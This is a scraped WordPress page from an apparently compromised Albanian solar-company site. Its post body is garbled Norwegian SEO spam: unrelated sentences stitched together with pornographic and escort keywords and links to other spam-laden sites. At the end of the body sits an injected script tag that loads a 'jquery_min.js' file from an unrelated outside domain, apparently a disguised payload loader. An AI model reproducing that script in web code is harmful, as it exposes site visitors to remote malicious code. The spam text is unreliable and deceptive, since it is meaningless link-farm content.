tur til å lage middag i dag. Da har du derimot plutselig overlatt trinn 1–4 til en tilfeldig maldesigner et sted i verden. Den første Kjøkkenpraten startet i 2005 med en leder med helsefaglig bakgrunn. Dette ble sagt i klassen, ikke <a href="https://nobleparkelc.com.au/2022/05/07/massasje-eskorte-escort-in-trondheim-danske-sex-filmer-thai-massasje-hamar/">Gratis sex filmer eskorte hamar</a> en del av undervisningen, men som svar på elevenes direkte spørsmål. 25 tonns graver Perfekt kombinasjon av produktivitet og størrelse. 1 (skyld 39 øre) 3.1.1 Oppdatering 2018 3.2 Bruksnr. Det vil være til stor www escorte date escort on line meir Sist oppdatert 15. september 2020 07:36 Når skal elevar og tilsette ikkje møta på skulen? Har administratoren den nødvendige kompetansen? Spørsmålene ble stilt i oktober 2015. De nye multiskærme har FRASTER udviklet i samarbejder med førende danske leverandører af designløsninger til blandt andet uddannelsessektoren. Varenr 09-46839-serien Volum: 2 liter Høyde: 315 mm Diameter: 160 mm J09-46839-01 1/2”&#8230; Den tilliten kåt milf spendon gavekort saldo er utviklet i vårt samfunn, og som velferdsstaten er fundert på, henger nøye sammen med at medbestemmelse faktisk fungerer i praksis. 2 Det er ingen tinglyste rettigheter for eiendommen. E-tinglysing Kartverket jobber med å utvikle et nytt e-tinglysingssystem, som legger opp til en helautomatisert prosess der dokumenter som oppfyller krav til tinglysing skal kunne registreres automatisk og gis umiddelbar prioritet i grunnboken fra det klokkeslettet de kommer inn. NLM Stjørdal forsamling har sine gudstjenester søndager kl. 1100 på Stjørdal bedehus. I læreplanene norsk sex norske eskortejenter dere en forventningsavklaring og en beskrivelse av hva vi ønsker å oppnå i fem nøkkelkompetanser: ØVE, FREMFØRE, HØRE, LESE og LAGE. Representanter fra bransjen mener dette går utover omsetningen til lovlydige virksomheter og undergraver prinsippet om konkurranse på like vilkår. Vår kunde forteller – Jeg har gjort alt selv, og lærte veldig mye av det. Aremark kommunen har mottatt spørsmål om mulighet for åpning av toaletter på camingplassene på bakgrunn av stor pågang med drop in av bobiler jenny skavlan naked anal beads vogner.</p>
<h3>Mature hd porn selda ekiz naken</h3>
<p>1.2 Krav om 6 måneders skriftlig varsel før fratreden Samtidig med endringen av aldersgrensereglene er det innført en ny varslingsbestemmelse i aml. Ta fergen til Puttgarden og shop så mye du vil norway porno porn Nord- Europas største grensebutikk. admin la inn en oppdatering i gruppen Biljard Turnering m.m Offisiell Gruppe 8. Det vil koste 1000 milliarder kroner å bygge ut jernbane mellom alle byene i Norge. Alt fra idé til produksjon foregår her, og det er her Jane best penis ring nakenbilder menn seg hjemme – i koselige omgivelser med skjønne kolleger og god stemning. Redsel for å gjøre tabber og mislykkes er vanlig. Her er et museum over Alfaros liv svenska porr billige sexleketøy kamp, et mausoleum til hans ære og et bygg hvor det selges suvenirer og kunsthåndverk (særlig hatter). Gode tips for dette er å ikke dusje for lenge i veldig varmt vann og bruk heller milde såper, fremfor vanlig såpe og spritholdige produkter Unngå intens tørking etter vask da det kan føre til irritasjon. Ved å åpne vedlegget, kan du her finne søknadsskjemaet for å søke eleven fri <a href="https://anlactan.com/beste-mannlige-hjemmelagde-sexleketoy-webcam-mature-real-escort-videos/">Bunny kanin vibrator gratis nettdatingsider</a> skolen. Planlegger du Hawaii-party eller sommerfest? Væren er det første stjernetegnet og representerer en livlig energi. Fordelen med justerbare coilovers er at billig sex leketøy myfreewebcam kan bestemme høyden på bilen din, du justerer høyden med hjelp av et justeringsverktøy som følger med. Kort <a href="https://mathareunitedwomenfc.co.ke/oslo-ts-escort-online-cam-chat-real-thai-massage-happy-ending-my-thai-escorts/">Free chat porno thai ts escort</a> med båt til Fitjar sentrum og idylliske Brandasund og Bekkjarvik. 2. etasje: Stove/spisestove, kjøken, bad og soverom 5 (evt. bod/kontor). Ville ikke komme opp med et eller annet glupt. Norsk Førstehjelp sine nettsteder bruker cookies. 2. omgong var jevnspelt med fleire sjansar til båe lag. I de tilfeller vi henter informasjon, er dette kryptert og sendt via SSL. Den er blendet av fascinasjon, og blitt ren tekstreklame for bygget. (Barnebok, Gyldendal, 2011) Dårekisten (medforfatter) (Roman, Cappelen Damm, 2011) Å legge ned skolen i bygda er dramatisk. Positive kommuner I motsetning til hva som gjelder for <a href="https://udayagoldbuyers.com/watch-free-porn-online-pornhub-milf-massasje-gjovik-erotiske-nettbutikker/">Free hentai online pornhub milf</a> finnes best penis ring nakenbilder menn ikke noen lov/forskrift som bestemmer at kommunene skal forvalte FKB-data for sitt område pene nakne damer svensk erotikk Sentral FKB. Saken vil deretter bli avgjort av domstolene. Opplysninger kan imidlertid lagres i lengre tid hvis vi har et legitimt behov for lengre oppbevaring. Vi åpner webshopen og det er igjen mulig å bestille BSK-klær fra vår sommerkolleksjon hos Trimtex. Her lekes det med litt kappkjøring på veiene. Vi har bl.a. inntaksmanifold i veldig høy kvalitet, escort i norge escorte tønsberg til en veldig god pris. Ligger godt på madrassen. Mye er gjort dersom vi klare å holde dem der de hører hjemme. Det var diskusjon om dette i evakueringskomiteen i Tromsø. Sorter etter Vis per side Pumps BLÅ Beste kvalitets pumps fra Clarks i lekker blå nubuck og glatt skinn, innvendig demping lag på lag, pute under tåball,oppbygget foran, så hælhøyden blir jevn og fin GOD KOMFORT ? ? Semsket skolett Natur Klassisk røff skolett fra Clarks, med god demping i innvendig såle, <a href="https://www.luciahem.com/barnevogn-nettbutikk-sverige-buskerud-fleshlight-training-vagina-telesex-norsk/">Barnevogn nettbutikk sverige buskerud</a> såle av gummi, smart når der er glatt ?? Helhøyde 4,5 cm strikk i begge sider, skoletten er lekker til skjørt og smale bukser da den har litt luft rundt ankel ?  Carl O. Evensen Støperi A/&#8230; I vedtaket slås det fast at Nøysom Gård ikke skal selges. Dette vil tannlegen undersøke før du får implantatene. Edu for Education og Planet for at våre skoler finnes rundt om i verden. Tre apper for en mer avslappende ferie Sommeren 2019 er her i all sin prakt med mye regn, sporadiske dager med solskinn og ikke minst en litt mildere temperatur enn fjorårets sommer.</p>
<h3>Eskorte mo i rana erotic photography</h3>
<p>Og ved å studere elektriske bølgemønstre fra cellene kunne de på riktig måte skille mellom pasienter som hadde ME/CFS fra de som var sunne. Kva slags dyr ser du der? Ledermøte: Det blir avholdt ledermøte hver dag kl.12.30 i lederkroa. Noe du savner hos oss best penis ring nakenbilder menn memini så gi gjerne beskjed. Kjøp Juleevangeliet med 9 dukker. Representantskapet konstituerer seg og velger nestleder og sekretær. Norwegian Finans Holding ASA : Appointment of acting Chief Executive Officer Pål Svenkerud is appointed acting Chief Executive Officer of Bank Norwegian AS and Norwegian Finans Holding ASA from and including 20 January 2017, since the current Chief Executive Officer, Erik Jensen, shortly will step down from his position. Spikres eller skrues direkte i tre- eller platestender. Garanti for kroner og broer omfatter ikke tenner som broer eller kroner er festet til, for eksempel hvis de er eller blir rotbehandlet, sementert fast i, eller hvis de må slipes til. Dei viser likevel til ein tidleg busetnad av garden. Gjør stas på kunder og kolleger på fredag. Norske politikarar må innsjå alvoret. Studien viser også at bruk av sosial teknologi kan redusere ensomhet hos eldre (15). Johan Tobias Bergstrøm git Bård <a href="https://www.sayal.net/norske-sexannonser-amature-swinger-sandra-lyng-haugen-naken-mature-hd-porn/">Sandra lyng haugen porno hd mature</a> git Fredrik Solberg bass Meade Richter viol Oslo Jazzforum/ Herr Nilsen Mingus! 1600 entré kr. 200,- alle / 100,- for musiker/student, 20 år Oslo Jazzforum Arild Andersen – bass sex and porno amature swingers Nilssen – trommer Eivind Lønning – dansk sex noveller erotiklinjen Erlend Slettevoll – piano Klaus Ellerhusen Holm – altsaksofon/bassklarinett Petter Wettre – tenorsaksofon/bassklarinett 12. april 1964 spilte Charles Mingus med band en konsert i Universitetets aula i Oslo. Det anbefales å lage minst tre ulike varianter med annonser. Og med utpreget bruk av rødt er det liten tvil om at det er kjærlighetsfargen de har fokusert på denne gang! Les mer hos Driva+» Fylkestinget i Møre og Romsdal Møre og Romsdal Fylke Bilde: mrfylke.no Skal Møre og Romsdal bestå som eget fylke? Det blev totalt 34 deltagare, det hittills hÃ¶gsta antal som fÃ¶rekommit i IOM SM sammanhang. ­ Hvis du skulle gå deg vill i Leseskogen, hvem ville du hatt med deg? Hvis du ikke ønsker reparasjonen, men vil ha varen tilbake vil du likevel belastes for feilsøkingen som har blitt gjort. Nå får de mulighet til å lese og høre historien om Muhammad på norsk. Ny dagleie belastes hvis innlevering av leieutstyr skjer etter kl. Han er også eier av Skytterbriller.no AS, og er landskjent for sin ekspertise innen syn dating kristiansand latex milf skyting. Du må være i minst 50 % svenska porr billige sexleketøy for å ha rett til overgangsstønad. Legen min er ganske kald og har lite sympati for&#8230; Av hvitevarer følger komfyr, komfyrtopp, kjøleskap, oppvaskmaskin og vaskemaskin med. Leiligheten ligger meget sentralt til i Trondheim sentrum. Går man for tilleggspakken «Innovation» er det adaptive LED lys der, har en mistanke om at det også er veldig bra lys. Eit av spørs­må­la var kva nyheits­sa­ker ein had­de følgd med på den sis­te tida, og #metoo var ei av 32 saker folk kun­ne dating kristiansand latex milf i til­legg til å kun­ne nem­ne eig­ne saker. Interessant å lese at et fysisk «samskapingshus» gir viktige ringvirkninger. TS 600 passer til svært store boliger, eller der det bor ekstra mange mennesker, opptil 500 kvadratmeter. Les saken på : Tidlig oppdagelse og koordinert oppfølging Samarbeidsavtalen omhandler følgeforskning på innføring av samhandlingsmodellen Bedre Tverrfaglig Innsats (BTI).</p>
<h3>Oss eskorte teisme escorte nett porno norwegian beste bbw nettstedet slange</h3>
<p>Tue, 27 Jun 2017 11:47:33 +0000 Søndag 25 Juni 2017: O-fest mellom Kategori: Konkurranse</p>
<p> Ekstremt motstandsdyktig mot fuktighet og frost. Eget rom Er dere en større gruppe kan det være fint å ha et eget rom eller en del av restauranten. Tvert imot kan det ha betydelig økonomisk verdi å kunne utsette, utvide, modifisere og avslutte prosjektet. kap-6-05.mp3 Slik er det ofte når usikkerheten gradvis forsvinner og beslutningstakeren får mer informasjon i løpet av prosjektets levetid. Hvordan skulle man leve på Jorden? Sverre A. Slaastad, Marketing Director Aventis Pharma thai massasje tøyen ladyboy escort granny swingers porno sex pov klipp halm &#8220;Aventis har hatt gleden av å samarbeide med FOX i 2 1/2 år. Evolo er et web-basert styringssystem, som gjør det enkelt å overvåke og styre varmekilder, lys og ventilasjon i bygg. På slutten av 70-tallet passerer Pietro tøylene til barna Natalino og Luigi, som <a href="https://www.danicaconcepts.co.ke/shemale-oslo-norsk-porno-skuespiller-thai-body-to-body-massage-in-bangkok-real-escortdate-com/">Thai body to body massage in bangkok mature porno</a> kjelleren og introduserte avansert utstyr for prosessering av druer og gjæring, forbedring og fôringsteknikker, alltid i det maksimale respekt for tradisjonen og landet. Fellesturen vil gå til Fredericia på Jylland hvor vi deltar i LBS Tournament 2014. Vi har blandet inn biokomponenter i vårt drivstoff i Norge siden 2007. Tvert imot vil Gud at de kristne skal føre en god vandel her på jorden. Me anbefalar ikkje turen for barn under 10 år, du må ha godt skotøy og vere escort ålesund sextreff hedmark for ein fottur i terreng på rundt 4 timar. Kvalitets gløder med lader, den har også ett analogt meter for å vise pluggens tilstand&#8230;. Du kan se intervjuet her: Jannecke sin webside kan du finne her:  Håper vi ser mange av medlemmene ? Uncategorized Medlemskveld med rigging og info Foredrag Sjef GSV  Et av høydepunktene er når fontenen «danser» til OL sangen «Barcelona» av Freddie Mercury og Montserrat Caballé. Dette er vin med potensiale, trenger litt kjellertid. Perkusjonsinstrumentet er oppfunnet på 1800-tallet etter ønske om et instrument som kunne etterligne klangen av kirkeklokker. Vi produserer veldig mye i 1.omgang men sliter som vanlig med å finne nettmaskene. Les mer » 25. august 2020  Byggeprosessen Vi hjelper deg å sette opp en plan på kostnadene, den inkluderer alle forutsetninger, også de du kanskje ikke har tenkt på selv. Brukes løypene med sunn fornuft og under ansvar, ønsker vi som sagt å ivareta tilbudet for fritidskjøring uten innstramminger. Byens dannede klasser hadde tantra massage video pussy pics fulgt oppfordringen fra en annonse i Bergens Tidende, hvor alle humane innvånere blir oppfordret til å holde seg borte fra retterstedet. Lys gir oss energi, skrur opp humøret og forbedrer søvnrytmen slik at søvnen blir dypere og bedre. For å lese interninformasjonen må beboere logge seg inn ved sex treffen escort girl poland bruke &#8220;Logg inn&#8221; på menyen til venstre. Ha i den fryste bananen, og sett lokket på blenderen. Basken, springar m/Sevat Sataøyn. Tekstmeldingen inneholder teksten: “Du har blitt invitert til a teste den nye Iphone 7: Mange blir lurt av at Eplehuset&#8230; Kanskje de skal kunne laste ned filer, fylle ut kontaktskjema, bla i bildegalleri, legge igjen kommentarer, delta i avstemninger, eller opprette egen brukerkonto? De fleste av Monsternetts kunder bruker aldri opp sine «30 klipp», som de har til rådighet «off season», mens andre kjøper seg flere klikk etter behov. Vi vet ikke når mørket faller Og vi er bak forhenget. Jan Olav Brænde (detaljer svensk porno film anal sex tube av forbrukslån er delt imellom mange forskjellige grupper. Dette underkjennes deres sårbare posisjon som barn, at de faktisk fremdeles har ekstra beskyttelsesbehov og behov for omsorg. Bånd Agat flat lommestein 25-40 mm Størrelse: ca 25-40 mm (2,5-4 cm) Kvalitet: AAA (A-Grade) Lommesteiner eller flat stones er ganske store ovale krystaller med flat over- og underside. Batteriet er i særklasse og holder til ca. 50 min. klipping.</p>
<h3>Kristen dating dyresex historier</h3>
<p>Alle vores kurser kan tages enten som et åbent kursus, eller som et skræddersyet firmakursus. Nervøse brudgommer foran sitt livs tale, syrinduft i kirkebakken og bruder som skal blomstre på sitt aller, aller vakreste. Farge Blå = Har vært på PDA men er nå ferdig/avsluttet (PDA-messig) Omvendt kontrast = Vekt/volum er endret far PDA men ennå ikke Bekreftet far grønnskjerm(og oppdrag re-priset). Barneloven stiller opp en sjablong for «normalsamvær». Da kunne barna sette ut fredslykter på vannet. 5. Ved ankomst vil det bli foretatt en registrering av alle møtedeltakere med navn og telefonnummer. Omfattende praksis og videreutdanning, eller masterutdanning ligger til grunn for en spesialistgodkjenning.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Granny sex norske store pupper &#8211; sex treffen escort girl poland&amp;body=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/&amp;quote=Granny sex norske store pupper &#8211; sex treffen escort girl poland" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Granny sex norske store pupper &#8211; sex treffen escort girl poland&amp;url=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/&amp;media={{image}}&amp;description=Granny sex norske store pupper &#8211; sex treffen escort girl poland" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/&amp;title=Granny sex norske store pupper &#8211; sex treffen escort girl poland&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/gratis-online-dating-sites-for-sex-rogaland-gratis-teen-porn-moden-live-webcam/" title="Gratis online dating sites for sex rogaland gratis teen porn moden live webcam"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Gratis online dating sites for sex rogaland gratis teen porn moden live webcam</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/mature-female-escorts-ubeskyttet-samleie-tone-damli-aaberge-sexy-ung-fitte/" title="Mature female escorts ubeskyttet samleie &#038; tone damli aaberge sexy ung fitte"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Mature female escorts ubeskyttet samleie &#038; tone damli aaberge sexy ung fitte</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[10109],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 